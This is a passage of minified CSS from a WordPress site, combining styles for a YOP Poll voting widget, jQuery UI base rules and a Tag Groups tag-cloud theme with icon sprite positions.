orbit{0%{opacity:1;z-index:99;-o-transform:rotate(180deg);-o-animation-timing-function:ease-out}7%{opacity:1;-o-transform:rotate(300deg);-o-animation-timing-function:linear}30%{opacity:1;-o-transform:rotate(410deg);-o-animation-timing-function:ease-in-out}39%{opacity:1;-o-transform:rotate(645deg);-o-animation-timing-function:linear}70%{opacity:1;-o-transform:rotate(770deg);-o-animation-timing-function:ease-out}75%{opacity:1;-o-transform:rotate(900deg);-o-animation-timing-function:ease-out}100%,76%{opacity:0;-o-transform:rotate(900deg)}}@-ms-keyframes orbit{39%,7%{-ms-animation-timing-function:linear}0%,70%,75%{opacity:1;-ms-animation-timing-function:ease-out}100%,75%,76%{-ms-transform:rotate(900deg)}0%{z-index:99;-ms-transform:rotate(180deg)}7%{opacity:1;-ms-transform:rotate(300deg)}30%{opacity:1;-ms-transform:rotate(410deg);-ms-animation-timing-function:ease-in-out}39%{opacity:1;-ms-transform:rotate(645deg)}70%{-ms-transform:rotate(770deg)}100%,76%{opacity:0}}@-webkit-keyframes orbit{0%{opacity:1;z-index:99;-webkit-transform:rotate(180deg);-webkit-animation-timing-function:ease-out}7%{opacity:1;-webkit-transform:rotate(300deg);-webkit-animation-timing-function:linear}30%{opacity:1;-webkit-transform:rotate(410deg);-webkit-animation-timing-function:ease-in-out}39%{opacity:1;-webkit-transform:rotate(645deg);-webkit-animation-timing-function:linear}70%{opacity:1;-webkit-transform:rotate(770deg);-webkit-animation-timing-function:ease-out}75%{opacity:1;-webkit-transform:rotate(900deg);-webkit-animation-timing-function:ease-out}100%,76%{opacity:0;-webkit-transform:rotate(900deg)}}@-moz-keyframes orbit{0%{opacity:1;z-index:99;-moz-transform:rotate(180deg);-moz-animation-timing-function:ease-out}7%{opacity:1;-moz-transform:rotate(300deg);-moz-animation-timing-function:linear}30%{opacity:1;-moz-transform:rotate(410deg);-moz-animation-timing-function:ease-in-out}39%{opacity:1;-moz-transform:rotate(645deg);-moz-animation-timing-function:linear}70%{opacity:1;-moz-transform:rotate(770deg);-moz-animation-timing-function:ease-out}75%{opacity:1;-moz-transform:rotate(900deg);-moz-animation-timing-function:ease-out}100%,76%{opacity:0;-moz-transform:rotate(900deg)}}.basic-yop-poll-container{background-color:#fff;border:thin solid #000;margin-bottom:15px}.basic-yop-poll-container .basic-inner{padding:10px}.basic-yop-poll-container .basic-message{font-size:12px;padding:10px;background-color:rgba(255,255,255,.75);border-left:10px solid red;color:#333;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.basic-yop-poll-container .basic-message p{margin:0}.basic-gdpr{margin-top:15px;margin-bottom:25px;color:#333;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.basic-gdpr label{font-weight:400;margin-bottom:0}.basic-yop-poll-container .basic-chart-container{margin-top:15px}.basic-yop-poll-container .basic-overlay{background:rgba(0,0,0,.5);width:calc(100% - 30px);height:100%;position:absolute;top:0;left:15px;z-index:100000}.basic-yop-poll-container .basic-vote-options .btn{margin:10px 0;background-image:none;color:#fff;border:thin solid transparent;text-shadow:none;box-shadow:none;-webkit-box-shadow:none;width:200px;padding-right:15px;padding-left:15px}.basic-yop-poll-container .basic-vote-options i,.basic-yop-poll-container .basic-vote-options svg{margin-right:5px}.basic-yop-poll-container .basic-wordpress button.btn{background-color:#333}.basic-yop-poll-container .basic-facebook button.btn{background-color:#3b5998}.basic-yop-poll-container .basic-google button.btn{background-color:#db4437}.basic-yop-poll-container .basic-anonymous button.btn{background-color:#777}.basic-yop-poll-container .basic-vote-options .btn:focus,.basic-yop-poll-container .basic-vote-options .btn:hover{background-color:#e0e0e0;color:#555}.basic-yop-poll-container .basic-vote-options{display:block;width:100%;margin:0 auto;text-align:center;padding:2em;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:relative}.basic-yop-poll-container .basic-custom-field,.basic-yop-poll-container .basic-question{margin-top:15px}.basic-yop-poll-container .basic-question-title h5{margin-bottom:0;margin-top:0;font-size:16px}.basic-yop-poll-container ul.basic-answers{padding-left:0;margin-left:0}.basic-yop-poll-container ul.basic-answers li.basic-answer{line-height:1.4;margin-left:0}.basic-yop-poll-container ul.basic-answers,.basic-yop-poll-container ul.basic-answers li,.basic-yop-poll-container ul.basic-answers-results,.basic-yop-poll-container ul.basic-answers-results li{list-style:none}.basic-yop-poll-container .basic-h-answers li,.basic-yop-poll-container .basic-h-results-answers li{float:left}.basic-yop-poll-container .basic-answer{margin-top:15px;margin-bottom:15px}.basic-yop-poll-container .basic-answer input{margin-top:5px;margin-bottom:5px}.basic-yop-poll-container .basic-answer .basic-answer-content,.basic-yop-poll-container .basic-answer .progress{margin-right:10px}.basic-yop-poll-container .basic-answer:last-child .basic-answer-content,.basic-yop-poll-container .basic-answer:last-child .progress{margin-right:0}.basic-yop-poll-container .basic-answer label.basic-text{font-weight:400;margin-top:5px;margin-bottom:5px}.basic-yop-poll-container .basic-answer .progress{margin-top:5px;margin-bottom:0;background-image:none;background-color:transparent;box-shadow:none}.basic-yop-poll-container .basic-answer .progress-bar{border-radius:4px}.basic-yop-poll-container .basic-answer .basic-vertical-image{display:inline-block}.basic-yop-poll-container .basic-answer .basic-answer-results-details,.basic-yop-poll-container .basic-answer .basic-answer-total-votes,.basic-yop-poll-container .basic-answer .basic-text{font-size:14px;color:#333;margin-bottom:0;font-weight:400}.basic-yop-poll-container .basic-answer .basic-answer-results-details{margin-left:10px;margin-top:5px;margin-bottom:5px}.basic-yop-poll-container .basic-answer .basic-answer-total-votes{margin-left:5px;margin-top:5px;margin-bottom:5px}.basic-yop-poll-container .basic-text-horizontal,.basic-yop-poll-container .basic-text-vertical{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;word-break:break-word;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.basic-yop-poll-container .basic-answer .basic-input-text{margin-left:-15px;margin-bottom:10px}.basic-yop-poll-container .basic-custom-field input.basic-input-text{margin-bottom:10px;margin-left:-15px}.basic-yop-poll-container .basic-custom-field-title{padding-bottom:5px}.basic-yop-poll-container .basic-custom-field-title label{font-weight:400;font-size:16px}.basic-yop-poll-container .basic-text-block{margin-top:15px}.basic-yop-poll-container .basic-vote{display:block;margin-right:-15px;margin-bottom:15px}.basic-yop-poll-container .basic-vote a{display:inline-block;margin-right:15px;height:auto;line-height:normal}.basic-yop-poll-container .basic-vote a{box-shadow:none}.basic-yop-poll-container .basic-stats{margin:15px auto 25px}.basic-yop-poll-container a.basic-back-to-vote-button,.basic-yop-poll-container a.basic-results-button,.basic-yop-poll-container a.basic-vote-button{padding:8px 20px;background:#ee7600;color:#fff;font-size:20px}.basic-yop-poll-container a.basic-back-to-vote-button,.basic-yop-poll-container a.basic-results-button{color:#ee7600;font-weight:400;background:0 0}.basic-yop-poll-container a.basic-back-to-vote-button:active,.basic-yop-poll-container a.basic-back-to-vote-button:focus,.basic-yop-poll-container a.basic-back-to-vote-button:hover,.basic-yop-poll-container a.basic-results-button:active,.basic-yop-poll-container a.basic-results-button:focus,.basic-yop-poll-container a.basic-results-button:hover,.basic-yop-poll-container a.basic-vote-button:active,.basic-yop-poll-container a.basic-vote-button:focus,.basic-yop-poll-container a.basic-vote-button:hover{outline:0;text-decoration:none!important}.basic-yop-poll-container .basic-answers-results .basic-answer-content{color:#333}.basic-yop-poll-container .basic-answers-results .progress{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;margin-top:10px;margin-bottom:15px;height:20px}.basic-yop-poll-container .basic-answers-results .progress .progress-bar{border-radius:4px}.basic-yop-poll-container input[type=checkbox],.basic-yop-poll-container input[type=radio]{margin-right:10px}.basic-yop-poll-container .basic-media-list{margin-left:-5px;margin-right:-5px}.basic-yop-poll-container .basic-media-list .basic-answer{margin-bottom:0}.basic-vertical-video{max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}.basic-yop-poll-container .media-description{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.basic-yop-poll-container .media-description p{margin-bottom:0}.basic-yop-poll-container .basic-answer-results{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:15px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.basic-yop-poll-container .basic-horizontal-image .results-details,.basic-yop-poll-container .basic-horizontal-video .results-details,.basic-yop-poll-container .basic-vertical-image .results-details,.basic-yop-poll-container .basic-vertical-video .results-details{margin-left:0}.basic-yop-poll-container .basic-embed-responsive,.basic-yop-poll-container .basic-media img{margin-bottom:15px}.basic-yop-poll-container .basic-media-list .basic-horizontal-image{display:inline-block;margin-right:0;padding:0 5px}.basic-yop-poll-container .basic-horizontal-video{display:block}.basic-yop-poll-container .basic-media-list .basic-columns-image{padding:0 5px;margin-right:0}.basic-yop-poll-container li.basic-answer[class^=col-]{padding-left:0;padding-right:0}.basic-yop-poll-container li.basic-answer[class^=cols-]{position:relative;min-height:1px;float:left}@media (min-width:992px){.basic-yop-poll-container li.cols-5{width:calc(100%/5)}.basic-yop-poll-container li.cols-7{width:calc(100%/7)}.basic-yop-poll-container li.cols-8{width:calc(100%/8)}.basic-yop-poll-container li.cols-9{width:calc(100%/9)}.basic-yop-poll-container li.cols-10{width:calc(100%/10)}.basic-yop-poll-container li.cols-11{width:calc(100%/11)}}@media (max-width:575.98px){.basic-yop-poll-container li.col-xs-6{width:100%}}.basic-yop-poll-container div[class^=iradio_]{margin-right:10px}.basic-yop-poll-container div[class^=icheckbox_]{margin-right:10px}.bootstrap-yop .visualCaptcha-button-group img{vertical-align:initial}.basic-yop-poll-container{position:relative!important;padding:0!important}.basic-yop-poll-container .basic-vote-options{display:block!important;width:100%!important;margin:0 auto!important;text-align:center!important;padding:0!important;top:unset!important;bottom:15px!important;-webkit-transform:unset!important;-ms-transform:unset!important;transform:unset!important;position:absolute!important}.basic-yop-poll-container .yop-poll-modal{display:none;position:fixed;z-index:100001;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,.4)}.basic-yop-poll-container .yop-poll-modal.active{display:block}.basic-yop-poll-container .yop-poll-modal .yop-poll-modal-content{background-color:#fefefe;margin:auto;border:1px solid #888;width:320px;padding-top:5px}.basic-yop-poll-container .yop-poll-modal .yop-poll-modal-content.shake{animation:shake .2s cubic-bezier(.19,.49,.38,.79) both;animation-iteration-count:1;animation-iteration-count:3;transform:translateX(0)}@keyframes shake{25%{transform:translateX(-20px)}75%{transform:translateX(20px)}100%{transform:translateX(0)}}.basic-yop-poll-container .yop-poll-modal .yop-poll-modal-header{color:#aaa;float:right;font-size:28px;font-weight:700;margin-right:5px}.basic-yop-poll-container .yop-poll-modal .yop-poll-modal-header:focus,.basic-yop-poll-container .yop-poll-modal .yop-poll-modal-header:hover{color:#000;text-decoration:none;cursor:pointer}.basic-yop-poll-container .yop-poll-modal .yop-poll-modal-body{padding:20px}.basic-yop-poll-container .yop-poll-modal .yop-poll-form-group{text-align:left;padding-bottom:15px}.basic-yop-poll-container .yop-poll-modal .yop-poll-form-group.submit{text-align:right;padding-bottom:0}.basic-yop-poll-container .yop-poll-modal label{font-size:14px;line-height:1.5;display:inline-block;margin-bottom:3px;font-weight:400}.basic-yop-poll-container .yop-poll-modal label.has-error{color:#db4437}.basic-yop-poll-container .yop-poll-modal .yop-poll-form-group input[type=password],.basic-yop-poll-container .yop-poll-modal .yop-poll-form-group input[type=text]{width:100%;min-height:40px;margin:0!important}.basic-yop-poll-container .yop-poll-modal .yop-poll-form-group button{background:#2271b1;border-color:#2271b1;color:#fff;text-decoration:none;text-shadow:none;font-size:13px;margin:0;cursor:pointer;border-width:1px;border-style:solid;-webkit-appearance:none;border-radius:3px;white-space:nowrap;box-sizing:border-box}
/*! jQuery UI - v1.11.4 - 2016-06-02
* http://jqueryui.com
* Copyright jQuery Foundation and other contributors; Licensed MIT */
 .ui-helper-hidden{display:none} .ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px} .ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none} .ui-helper-clearfix:before, .ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse} .ui-helper-clearfix:after{clear:both} .ui-helper-clearfix{min-height:0} .ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)} .ui-front{z-index:100} .ui-state-disabled{cursor:default!important} .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat} .ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%} .ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;min-height:0;font-size:100%} .ui-accordion .ui-accordion-icons{padding-left:2.2em} .ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em} .ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px} .ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto} .ui-tabs{position:relative;padding:.2em} .ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0} .ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap} .ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none} .ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px} .ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor, .ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor, .ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text} .ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer} .ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}
/* by Chatty Mango */
 .tag-groups-cloud-tabs ul {
	overflow:hidden;
}
.tag-groups-cloud-tabs ul li, .tag-groups-cloud-tabs ul li a {
	cursor: pointer !important;
}

/*! jQuery UI - v1.11.4 - 2016-06-02
* http://jqueryui.com
* Copyright jQuery Foundation and other contributors; Licensed MIT */
.tag-groups-cloud .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.tag-groups-cloud .ui-widget .ui-widget{font-size:1em}.tag-groups-cloud .ui-widget input,.tag-groups-cloud .ui-widget select,.tag-groups-cloud .ui-widget textarea,.tag-groups-cloud .ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.tag-groups-cloud .ui-widget-content{border:1px solid #aaa;background:#fff;color:#222}.tag-groups-cloud .ui-widget-content a{color:#222}.tag-groups-cloud .ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:bold}.tag-groups-cloud .ui-widget-header a{color:#222}.tag-groups-cloud .ui-state-default,.tag-groups-cloud .ui-widget-content .ui-state-default,.tag-groups-cloud .ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:normal;color:#555}.tag-groups-cloud .ui-state-default a,.tag-groups-cloud .ui-state-default a:link,.tag-groups-cloud .ui-state-default a:visited{color:#555;text-decoration:none}.tag-groups-cloud .ui-state-hover,.tag-groups-cloud .ui-widget-content .ui-state-hover,.tag-groups-cloud .ui-widget-header .ui-state-hover,.tag-groups-cloud .ui-state-focus,.tag-groups-cloud .ui-widget-content .ui-state-focus,.tag-groups-cloud .ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:normal;color:#212121}.tag-groups-cloud .ui-state-hover a,.tag-groups-cloud .ui-state-hover a:hover,.tag-groups-cloud .ui-state-hover a:link,.tag-groups-cloud .ui-state-hover a:visited,.tag-groups-cloud .ui-state-focus a,.tag-groups-cloud .ui-state-focus a:hover,.tag-groups-cloud .ui-state-focus a:link,.tag-groups-cloud .ui-state-focus a:visited{color:#212121;text-decoration:none}.tag-groups-cloud .ui-state-active,.tag-groups-cloud .ui-widget-content .ui-state-active,.tag-groups-cloud .ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:normal;color:#212121}.tag-groups-cloud .ui-state-active a,.tag-groups-cloud .ui-state-active a:link,.tag-groups-cloud .ui-state-active a:visited{color:#212121;text-decoration:none}.tag-groups-cloud .ui-state-highlight,.tag-groups-cloud .ui-widget-content .ui-state-highlight,.tag-groups-cloud .ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.tag-groups-cloud .ui-state-highlight a,.tag-groups-cloud .ui-widget-content .ui-state-highlight a,.tag-groups-cloud .ui-widget-header .ui-state-highlight a{color:#363636}.tag-groups-cloud .ui-state-error,.tag-groups-cloud .ui-widget-content .ui-state-error,.tag-groups-cloud .ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.tag-groups-cloud .ui-state-error a,.tag-groups-cloud .ui-widget-content .ui-state-error a,.tag-groups-cloud .ui-widget-header .ui-state-error a{color:#cd0a0a}.tag-groups-cloud .ui-state-error-text,.tag-groups-cloud .ui-widget-content .ui-state-error-text,.tag-groups-cloud .ui-widget-header .ui-state-error-text{color:#cd0a0a}.tag-groups-cloud .ui-priority-primary,.tag-groups-cloud .ui-widget-content .ui-priority-primary,.tag-groups-cloud .ui-widget-header .ui-priority-primary{font-weight:bold}.tag-groups-cloud .ui-priority-secondary,.tag-groups-cloud .ui-widget-content .ui-priority-secondary,.tag-groups-cloud .ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.tag-groups-cloud .ui-state-disabled,.tag-groups-cloud .ui-widget-content .ui-state-disabled,.tag-groups-cloud .ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.tag-groups-cloud .ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.tag-groups-cloud .ui-icon{width:16px;height:16px}.tag-groups-cloud .ui-icon,.tag-groups-cloud .ui-widget-content .ui-icon{background-image:url(//sonnik.expert/wp-content/plugins/tag-groups/assets/css/ui-gray/images/ui-icons_222222_256x240.png)}.tag-groups-cloud .ui-widget-header .ui-icon{background-image:url(//sonnik.expert/wp-content/plugins/tag-groups/assets/css/ui-gray/images/ui-icons_222222_256x240.png)}.tag-groups-cloud .ui-state-default .ui-icon{background-image:url(//sonnik.expert/wp-content/plugins/tag-groups/assets/css/ui-gray/images/ui-icons_888888_256x240.png)}.tag-groups-cloud .ui-state-hover .ui-icon,.tag-groups-cloud .ui-state-focus .ui-icon{background-image:url(//sonnik.expert/wp-content/plugins/tag-groups/assets/css/ui-gray/images/ui-icons_454545_256x240.png)}.tag-groups-cloud .ui-state-active .ui-icon{background-image:url(//sonnik.expert/wp-content/plugins/tag-groups/assets/css/ui-gray/images/ui-icons_454545_256x240.png)}.tag-groups-cloud .ui-state-highlight .ui-icon{background-image:url(//sonnik.expert/wp-content/plugins/tag-groups/assets/css/ui-gray/images/ui-icons_2e83ff_256x240.png)}.tag-groups-cloud .ui-state-error .ui-icon,.tag-groups-cloud .ui-state-error-text .ui-icon{background-image:url(//sonnik.expert/wp-content/plugins/tag-groups/assets/css/ui-gray/images/ui-icons_cd0a0a_256x240.png)}.tag-groups-cloud .ui-icon-blank{background-position:16px 16px}.tag-groups-cloud .ui-icon-carat-1-n{background-position:0 0}.tag-groups-cloud .ui-icon-carat-1-ne{background-position:-16px 0}.tag-groups-cloud .ui-icon-carat-1-e{background-position:-32px 0}.tag-groups-cloud .ui-icon-carat-1-se{background-position:-48px 0}.tag-groups-cloud .ui-icon-carat-1-s{background-position:-64px 0}.tag-groups-cloud .ui-icon-carat-1-sw{background-position:-80px 0}.tag-groups-cloud .ui-icon-carat-1-w{background-position:-96px 0}.tag-groups-cloud .ui-icon-carat-1-nw{background-position:-112px 0}.tag-groups-cloud .ui-icon-carat-2-n-s{background-position:-128px 0}.tag-groups-cloud .ui-icon-carat-2-e-w{background-position:-144px 0}.tag-groups-cloud .ui-icon-triangle-1-n{background-position:0 -16px}.tag-groups-cloud .ui-icon-triangle-1-ne{background-position:-16px -16px}.tag-groups-cloud .ui-icon-triangle-1-e{background-position:-32px -16px}.tag-groups-cloud .ui-icon-triangle-1-se{background-position:-48px -16px}.tag-groups-cloud .ui-icon-triangle-1-s{background-position:-64px -16px}.tag-groups-cloud .ui-icon-triangle-1-sw{background-position:-80px -16px}.tag-groups-cloud .ui-icon-triangle-1-w{background-position:-96px -16px}.tag-groups-cloud .ui-icon-triangle-1-nw{background-position:-112px -16px}.tag-groups-cloud .ui-icon-triangle-2-n-s{background-position:-128px -16px}.tag-groups-cloud .ui-icon-triangle-2-e-w{background-position:-144px -16px}.tag-groups-cloud .ui-icon-arrow-1-n{background-position:0 -32px}.tag-groups-cloud .ui-icon-arrow-1-ne{background-position:-16px -32px}.tag-groups-cloud .ui-icon-arrow-1-e{background-position:-32px -32px}.tag-groups-cloud .ui-icon-arrow-1-se{background-position:-48px -32px}.tag-groups-cloud .ui-icon-arrow-1-s{background-position:-64px -32px}.tag-groups-cloud .ui-icon-arrow-1-sw{background-position:-80px -32px}.tag-groups-cloud .ui-icon-arrow-1-w{background-position:-96px -32px}.tag-groups-cloud .ui-icon-arrow-1-nw{background-position:-112px -32px}.tag-groups-cloud .ui-icon-arrow-2-n-s{background-position:-128px -32px}.tag-groups-cloud .ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.tag-groups-cloud .ui-icon-arrow-2-e-w{background-position:-160px -32px}.tag-groups-cloud .ui-icon-arrow-2-se-nw{background-position:-176px -32px}.tag-groups-cloud .ui-icon-arrowstop-1-n{background-position:-192px -32px}.tag-groups-cloud .ui-icon-arrowstop-1-e{background-position:-208px -32px}.tag-groups-cloud .ui-icon-arrowstop-1-s{background-position:-224px -32px}.tag-groups-cloud .ui-icon-arrowstop-1-w{background-position:-240px -32px}.tag-groups-cloud .ui-icon-arrowthick-1-n{background-position:0 -48px}.tag-groups-cloud .ui-icon-arrowthick-1-ne{background-position:-16px -48px}.tag-groups-cloud .ui-icon-arrowthick-1-e{background-position:-32px -48px}.tag-groups-cloud .ui-icon-arrowthick-1-se{background-position:-48px -48px}.tag-groups-cloud .ui-icon-arrowthick-1-s{background-position:-64px -48px}.tag-groups-cloud .ui-icon-arrowthick-1-sw{background-position:-80px -48px}.tag-groups-cloud .ui-icon-arrowthick-1-w{background-position:-96px -48px}.tag-groups-cloud .ui-icon-arrowthick-1-nw{background-position:-112px -48px}.tag-groups-cloud .ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.tag-groups-cloud .ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.tag-groups-cloud .ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.tag-groups-cloud .ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.tag-groups-cloud .ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.tag-groups-cloud .ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.tag-groups-cloud .ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.tag-groups-cloud .ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.tag-groups-cloud .ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.tag-groups-cloud .ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.tag-groups-cloud .ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.tag-groups-cloud .ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.tag-groups-cloud .ui-icon-arrowreturn-1-w{background-position:-64px -64px}.tag-groups-cloud .ui-icon-arrowreturn-1-n{background-position:-80px -64px}.tag-groups-cloud .ui-icon-arrowreturn-1-e{background-position:-96px -64px}.tag-groups-cloud .ui-icon-arrowreturn-1-s{background-position:-112px -64px}.tag-groups-cloud .ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.tag-groups-cloud .ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.tag-groups-cloud .ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.tag-groups-cloud .ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.tag-groups-cloud .ui-icon-arrow-4{background-position:0 -80px}.tag-groups-cloud .ui-icon-arrow-4-diag{background-position:-16px -80px}.tag-groups-cloud .ui-icon-extlink{background-position:-32px -80px}.tag-groups-cloud .ui-icon-newwin{background-position:-48px -80px}.tag-groups-cloud .ui-icon-refresh{background-position:-64px -80px}.tag-groups-cloud .ui-icon-shuffle{background-position:-80px -80px}.tag-groups-cloud .ui-icon-transfer-e-w{background-position:-96px -80px}.tag-groups-cloud .ui-icon-transferthick-e-w{background-position:-112px -80px}.tag-groups-cloud .ui-icon-folder-collapsed{background-position:0 -96px}.tag-groups-cloud .ui-icon-folder-open{background-position:-16px -96px}.tag-groups-cloud .ui-icon-document{background-position:-32px -96px}.tag-groups-cloud .ui-icon-document-b{background-position:-48px -96px}.tag-groups-cloud .ui-icon-note{background-position:-64px -96px}.tag-groups-cloud .ui-icon-mail-closed{background-position:-80px -96px}.tag-groups-cloud .ui-icon-mail-open{background-position:-96px -96px}.tag-groups-cloud .ui-icon-suitcase{background-position:-112px -96px}.tag-groups-cloud .ui-icon-comment{background-position:-128px -96px}.tag-groups-cloud .ui-icon-person{background-position:-144px -96px}.tag-groups-cloud .ui-icon-print{background-position:-160px -96px}.tag-groups-cloud .ui-icon-trash{background-position:-176px -96px}.tag-groups-cloud .ui-icon-locked{background-position:-192px -96px}.tag-groups-cloud .ui-icon-unlocked{background-position:-208px -96px}.tag-groups-cloud .ui-icon-bookmark{background-position:-224px -96px}.tag-groups-cloud .ui-icon-tag{background-position:-240px -96px}.tag-groups-cloud .ui-icon-home{background-position:0 -112px}.tag-groups-cloud .ui-icon-flag{background-position:-16px -112px}.tag-groups-cloud .ui-icon-calendar{background-position:-32px -112px}.tag-groups-cloud .ui-icon-cart{background-position:-48px -112px}.tag-groups-cloud .ui-icon-pencil{background-position:-64px -112px}.tag-groups-cloud .ui-icon-clock{background-position:-80px -112px}.tag-groups-cloud .ui-icon-disk{background-position:-96px -112px}.tag-groups-cloud .ui-icon-calculator{background-position:-112px -112px}.tag-groups-cloud .ui-icon-zoomin{background-position:-128px -112px}.tag-groups-cloud .ui-icon-zoomout{background-position:-144px -112px}.tag-groups-cloud .ui-icon-search{background-position:-160px -112px}.tag-groups-cloud .ui-icon-wrench{background-position:-176px -112px}.tag-groups-cloud .ui-icon-gear{background-position:-192px -112px}.tag-groups-cloud .ui-icon-heart{background-position:-208px -112px}.tag-groups-cloud .ui-icon-star{background-position:-224px -112px}.tag-groups-cloud .ui-icon-link{background-position:-240px -112px}.tag-groups-cloud .ui-icon-cancel{background-position:0 -128px}.tag-groups-cloud .ui-icon-plus{background-position:-16px -128px}.tag-groups-cloud .ui-icon-plusthick{background-position:-32px -128px}.tag-groups-cloud .ui-icon-minus{background-position:-48px -128px}.tag-groups-cloud .ui-icon-minusthick{background-position:-64px -128px}.tag-groups-cloud .ui-icon-close{background-position:-80px -128px}.tag-groups-cloud .ui-icon-closethick{background-position:-96px -128px}.tag-groups-cloud .ui-icon-key{background-position:-112px -128px}.tag-groups-cloud .ui-icon-lightbulb{background-position:-128px -128px}.tag-groups-cloud .ui-icon-scissors{background-position:-144px -128px}.tag-groups-cloud .ui-icon-clipboard{background-position:-160px -128px}.tag-groups-cloud .ui-icon-copy{background-position:-176px -128px}.tag-groups-cloud .ui-icon-contact{background-position:-192px -128px}.tag-groups-cloud .ui-icon-image{background-position:-208px -128px}.tag-groups-cloud .ui-icon-video{background-position:-224px -128px}.tag-groups-cloud .ui-icon-script{background-position:-240px -128px}.tag-groups-cloud .ui-icon-alert{background-position:0 -144px}.tag-groups-cloud .ui-icon-info{background-position:-16px -144px}.tag-groups-cloud .ui-icon-notice{background-position:-32px -144px}.tag-groups-cloud .ui-icon-help{background-position:-48px -144px}.tag-groups-cloud .ui-icon-check{background-position:-64px -144px}.tag-groups-cloud .ui-icon-bullet{background-position:-80px -144px}.tag-groups-cloud .ui-icon-radio-on{background-position:-96px -144px}.tag-groups-cloud .ui-icon-radio-off{background-position:-112px -144px}.tag-groups-cloud .ui-icon-pin-w{background-position:-128px -144px}.tag-groups-cloud .ui-icon-pin-s{background-position:-144px -144px}.tag-groups-cloud .ui-icon-play{background-position:0 -160px}.tag-groups-cloud .ui-icon-pause{background-position:-16px -160px}.tag-groups-cloud .ui-icon-seek-next{background-position:-32px -160px}.tag-groups-cloud .ui-icon-seek-prev{background-position:-48px -160px}.tag-groups-cloud .ui-icon-seek-end{background-position:-64px -160px}.tag-groups-cloud .ui-icon-seek-start{background-position:-80px -160px}.tag-groups-cloud .ui-icon-seek-first{background-position:-80px -160px}.tag-groups-cloud .ui-icon-stop{background-position:-96px -160px}.tag-groups-cloud .ui-icon-eject{background-position:-112px -160px}.tag-groups-cloud .ui-icon-volume-off{background-position:-128px 